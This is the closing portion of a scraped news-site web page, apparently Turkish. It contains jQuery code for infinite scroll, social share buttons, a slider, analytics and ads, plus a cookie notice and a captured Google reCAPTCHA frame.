var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='17070']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wWfaQVpmAbXCxTzXXy5v0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769037171699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>